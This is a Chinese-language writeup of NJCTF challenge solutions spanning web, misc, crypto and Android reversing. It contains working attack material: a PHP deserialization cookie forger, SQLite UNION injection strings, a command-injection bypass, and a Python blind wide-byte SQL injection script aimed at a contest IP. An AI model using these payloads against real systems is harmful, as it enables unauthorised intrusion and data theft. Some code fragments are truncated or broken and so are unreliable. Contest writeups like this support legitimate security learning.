NJCTF writeup
WEB
Login
打开是一个注册与登陆界面,随便注册一个账号然后抓包,发现必须是admin账号才会给flag
这样利用长度截取

用空格空出,超出注册用户名长度,然后后面跟一个1避免被函数消掉,这样我们就成功强行修改admin的密码为自己的密码

登陆即得flag
Get Flag
这样只要构造命令,先查看目录,然后cat就行
发现&是可以绕过,直接%26编码然后一直执行ls命令查找

发现目标
9iZM2qTEmq67SOdJp%!oJm2%M4!nhS_thi5_flag
Text wall
首先查找备份文件找到源码
$lists = [];
Class filelist{
public function __toString()
{
return highlight_file('hiehiehie.txt', true).highlight_file($this->source, true);
}
}
........
?>
通过抓包,将cookie解码一下,根据长度可知发现前面是sha1加密,后面是反序列化
这是属于PHP Object Injection范围,利用反序列化得到并伪造cookie,构造相同的类型
Class filelist{
public function __toString()
{
return highlight_file('hiehiehie.txt', true).highlight_file($this->source, true);
}
}
$a = new filelist();
$a->source = 'index.php';
$b= new filelist();
$b->source=$a;
$d=serialize($b);
$e=sha1($d).$d;
echo urlencode($e)."
";
?>也可以用下面这种写法
Class filelist{
public function __toString()
{
return highlight_file('hiehiehie.txt', true).highlight_file($this->source, true);
}
}
$a = [];
$b= new filelist();
$b->source = 'index.php';
$a[]=$b;
$d=serialize($a);
$e=sha1($d).$d;
echo urlencode($e)."
";
?>得到index.php的内容
233333333333333333333333333333333333333333333333333333333333333333
//The flag is /var/www/PnK76P1IDfY5KrwsJrh1pL3c6XJ3fj7E_fl4g
$lists = [];
Class filelist{
public function __toString()
{
return highlight_file('hiehiehie.txt', true).highlight_file($this->source, true);
}
}
if(isset($_COOKIE['lists'])){
$cookie = $_COOKIE['lists'];
$hash = substr($cookie, 0, 40);
$sha1 = substr($cookie, 40);
if(sha1($sha1) === $hash){
$lists = unserialize($sha1);
}
}
if(isset($_POST['hiehiehie'])){
$info = $_POST['hiehiehie'];
$lists[] = $info;
$sha1 = serialize($lists);
$hash = sha1($sha1);
setcookie('lists', $hash.$sha1);
header('Location: '.$_SERVER['REQUEST_URI']);
exit;
}
?>
<html>
<head>
<title>Please Get Flag!!title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="http://apps.bdimg.com/libs/bootstrap/3.3.0/css/bootstrap.min.css">
<script src="http://apps.bdimg.com/libs/jquery/2.1.1/jquery.min.js">script>
<script src="http://apps.bdimg.com/libs/bootstrap/3.3.0/js/bootstrap.min.js">script>
head>
<body>
<div class="container">
<div class="jumbotron">
<h1>Please Get Flag!!h1>
div>
<div class="row">
foreach($lists as $info):?>
<div class="col-sm-4">
<h3>=$info?>h3>
div>
endforeach;?>
div>
<form method="post" href=".">
<input name="hiehiehie" value="hiehiehie">
<input type="submit" value="submit">
form>
div>
body>
html>flag文件已知,同样的构造方法即得flag
NJCTF{PHP_un5erialization_a77ack_i5_very_Interes71ng}看别人的wp发现一道类似的题
https://losfuzzys.github.io/writeup/2016/10/02/tumctf-web50/
Wallet
由于提示是由源码的,所以疯狂找源码,因为是压缩包形式,用www.zip找到源码,密码是弱口令,猜测是njctf2017得到源码
require_once("db.php");
$auth = 0;
if (isset($_COOKIE["auth"])) {
$auth = $_COOKIE["auth"];
$hsh = $_COOKIE["hsh"];
if ($auth == $hsh) {
$auth = 0;
} else if (sha1((string)$hsh) == md5((string)$auth)) {
$auth = 1;
} else {
$auth = 0;
}
} else {
$auth = 0;
$s = $auth;
setcookie("auth", $s);
setcookie("hsh", sha1((string)$s));
}
if ($auth) {
if (isset($_GET['query'])) {
$db = new SQLite3($SQL_DATABASE, SQLITE3_OPEN_READONLY);
$qstr = SQLITE3::escapeString($_GET['query']);
$query = "SELECT amount FROM my_wallets WHERE id=$qstr";
$result = $db->querySingle($query);
if (!$result === NULL) {
echo "Error - invalid query";
} else {
echo "Wallet contains: $result";
}
} else {
echo "Admin Page Welcome to the admin panel!
";
}
} else echo "Sorry, not authorized.";是一个关于sha1((string)$hsh) == md5((string)$auth)的弱类型比较,直接爆破得到0e开头的即可
得到字符串

注:补充sqlite的注入方法
1 union select group_concat(tbl_name) from sqlite_master-- 暴表
1 union select sql from sqlite_master where tbl_name="XX" and type="table" -- 爆字段
1 union select group_concat(XXX) from XX--暴内容Come On
这是一道注入题,随便输可知道过滤了or,and,union,<>
并且注释#需转码成%23
根据别人的提示是宽字节注入,测试一下
http://218.2.197.235:23733/index.php?key=1%df%27||1=1%23 http://218.2.197.235:23733/index.php?key=1%df%27||1=2%23
猜出表名字段名
1%df’ || exists(select(flag)from(flag))%23
上脚本
import requests
flag = ''
for i in range(1,33):
for j in range(32,127):
url = "http://218.2.197.235:23733/index.php?key=1%df' || if((select(right(left((select(flag)from(flag)),{}),1)))=binary({}),1,0)%23".format(str(i),str(bin(j)))
s=requests.get(url=url)
content=s.content
length=len(content)
#print length
if length > 1000 :
string+=chr(j)
break
print flagMISC
check QQ
直接在QQ群中找
knock
打开后发现了两串密文,第二个打开有点类似于莫尔斯密码,但没有间隔所以只能放弃,将第一个文本中的密文
zjqzhexjzmooqrssaidaiynlebnzjovosltahzjerhorrqxoeironlobdozavoouzjovosqfqsltahmqnqrrjotoerzjohorrqxoebooqydrztyqqojolx尝试维吉尼亚后无果,然后放进quipquip网站直接解密,发现结果
that might be easy you could find the key from this message i used fence to keep the key away from bad ass here is the message in e e alcs tr laaeh e f g正好与第二个密文间隔一致,然后可以发现后面是乱的,根据提示,将后面的栅栏一下得到结果

加上NJCTF{}提交成功
easy_crypto
这题坑了我半天,解密代码很快都写出来了,就是因为key找错了,看了一下给的文件,发现
plain.txt与cipher.txt字节数一样,这两个就是用来求key值的,然后用求出的key直接对flag.txt解密
#include flag:NJCTF{N0w_You90t_Th1sC4s3}
PWN



vsvs
发现当我输入1500个1时有返回说文件名过长,且返回了有416长度,得知长度在1024个有漏洞
Mobile by teammate

easycrack
尝试到此
2. AndroidKiller以及JEB反编译:
主活动只有一个,Java代码量不大
但是解压缩后发现有so库
先分析Java代码:

public class MainActivity extends AppCompatActivity {
class CheckText implements TextWatcher {
CheckText(MainActivity this$0) {
MainActivity.this = this$0;
super();
}
public void afterTextChanged(Editable s) {
MainActivity.this.findViewById(2131427416).setText("Status: " + MainActivity.this.parseText(
s.toString()));
}
public void beforeTextChanged(CharSequence s, int start, int count, int after) {
}
public void onTextChanged(CharSequence s, int start, int before, int count) {
}
}
static {
System.loadLibrary("native-lib");
}
public MainActivity() {
super();
}

public String messageMe() {
String v3 = "";
int v4 = 51;
String[] v1 = this.getApplicationContext().getPackageName().split("\\.");
char[] v6 = v1[v1.length - 1].toCharArray();
int v7 = v6.length;
int v5;
for(v5 = 0; v5 < v7; ++v5) {
v4 ^= v6[v5];
v3 += ((char)v4);
}
return v3;
}
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
this.setContentView(2130968603);
this.findViewById(2131427416).setText(this.stringFromJNI());
this.findViewById(2131427415).addTextChangedListener(new CheckText(this));
}
public native String parseText(String arg1) {
}
public native String stringFromJNI() {
}
}这里是一个TextWatch,监听文本框的变化并进行状态显示,可以看到关键函数是:
public void afterTextChanged(Editable s) {
MainActivity.this.findViewById(2131427416).setText("Status: " + MainActivity.this.parseText(s.toString()));
}对文本框的判断函数:
public native String parseText(String arg1) {
}是Native,必须分析so文件
字符串:V7D=^,M.E
后面发现会用到
- 分析so文件:
把so放入IDA反编译的时候,发现不同平台so文件反编译出的函数差别比较大,用

反编译出的函数中,有分析字符串的函数parseText,另外几个so函数中没有找到,但肯定也有
![]()
分析发现主要有以下关键点:
首先获取两个字符串:
得到的即是前面算到的messageMe字符串:V7D=^,M.E
- str2

这个是输入的字符串

compare:
![]()

这里是将字符的十六进制形式转换为字符串,对比compare,可以知道加密后的最终字符串的十六进制格式:
0xC8,0xE4,0xEF,0x0E,0x4D,0xCC,0xA6,0x83,0x08,0x81,0x34,0xF8,0x63,0x5E,0x97,0x0E,0xEA,0xD9,0xE2,0x77,0xF3,0x14,0x86,0x9F,0x7E,0xF5,0x19,0x8A,0x2A,0xA4

分别是初始化与加密
还要注意前面的I_am_the_key,为初始化时传入的字符串
这个函数首先生成了一个长度为的字符串数组, 首先循环存储了I_am_the_key(这里开始不知道v6是怎么变化的,两种可能:一直为定值,由0~11循环,尝试以后发现是第二种情况)
生成后进行了位置交换,没有仔细研究规则。
编写函数得到初始化的结果:
#include这个函数不是很复杂,得到的结果是最后的加密字符串,利用compare解密得到中间字符串:
#include- 去除循环异或

#includeflag:It_s_a_easyCrack_for_beginners
safeBox
tips:Don't believe what you saw.
The flag's format is NJCTF{xxx} and xxx only include [a-z][A-Z][0-9].
解压apk发现没有so文件
直接放入JEB:
1. 代码并不复杂,开始直接看了MainActivity:

发现是一个8位回文数,并且限制比较具体,得到48533584,得到结果:
NJCTF{05#f4n}明显不符合题目要求,虽然在手机上安装测试成功了,但是,提交提示错误。
2. 这才注意到另一个类androidTest
非常像,但细节不同:

这个不限制中间两位必须相等,而且后面有+10,此时得到48539584或48533584,按新规则得到结果NJCTF{have05if4n}(此时用的是48539584),提交正确。
这才想到题目的提示, 不要相信看到的
flag:NJCTF{have05if4n}
LittleRotatorGame
tips:keep the screen green and rotate, you will get the flag.
The flag's format is njctf{xxx} and xxx only include [a-z][A-Z][0-9].
这是一个完全由C语言编写的APP,或者叫Native Android
据说要去除控制流平坦化导致的混淆,据说爆破flg函数可以得到答案:

是不是可以用符号化执行工具angr,还不会这个题。
flag:PvrNa7iv3Al1